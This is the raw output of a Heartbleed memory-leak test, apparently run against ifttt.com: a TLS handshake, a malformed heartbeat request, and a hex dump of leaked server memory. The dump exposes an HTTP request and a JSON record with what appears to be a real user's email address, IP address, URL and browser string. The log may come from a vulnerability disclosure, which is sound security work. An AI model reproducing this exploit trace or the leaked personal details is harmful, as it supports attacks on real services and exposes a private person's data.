 Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 4548
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 64 67 72 69  ....#.......dgri
  00e0: 64 5F 63 32 66 63 30 35 61 34 30 0D 0A 48 6F 73  d_c2fc05a40..Hos
  00f0: 74 3A 20 69 66 74 74 74 2E 63 6F 6D 0D 0A 0D 0A  t: ifttt.com....
  0100: 5B 7B 22 65 6D 61 69 6C 22 3A 22 73 65 61 6E 64  [{"email":"seand
  0110: 61 64 61 73 68 69 40 67 6D 61 69 6C 2E 63 6F 6D  adashi@gmail.com
  0120: 22 2C 22 74 69 6D 65 73 74 61 6D 70 22 3A 31 33  ","timestamp":13
  0130: 39 36 39 36 36 31 36 36 2C 22 73 74 61 74 65 6D  96966166,"statem
  0140: 65 6E 74 5F 69 64 22 3A 22 38 39 38 35 35 35 34  ent_id":"8985554
  0150: 22 2C 22 69 70 22 3A 22 31 32 2E 32 33 37 2E 31  ","ip":"12.237.1
  0160: 36 38 2E 32 31 38 22 2C 22 75 72 6C 22 3A 22 68  68.218","url":"h
  0170: 74 74 70 3A 2F 2F 69 66 74 2E 74 74 2F 31 6A 59  ttp://ift.tt/1jY
  0180: 48 71 43 47 22 2C 22 75 73 65 72 61 67 65 6E 74  HqCG","useragent
  0190: 22 3A 22 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28  ":"Mozilla/5.0 (
  01a0: 4D 61 63 69 6E 74 6F 73 68 3B 20 49 6E 74 65 6C  Macintosh; Intel
  01b0: 20 4D 61 63 20 4F 53 20 58 20 31 30 5F 39 5F 32   Mac OS X 10_9_2
  01c0: 29 20 41 70 70 6C 65 57 65 62 4B 69 74 2F 35 33  ) AppleWebKit/53
  01d0: 37 2E 37 34 2E 39 20 28 4B 48 54 4D 4C 2C 20 6C  7.74.9 (KHTML, l
  01e0: 69 6B 65 20 47 65 63 6B 6F 29 20 56 65 72 73 69  ike Gecko) Versi
  01f0: 6F 6E 2F 37 2E 30 2E 32 20 53 61 66 61 72 69 2F  on/7.0.2 Safari/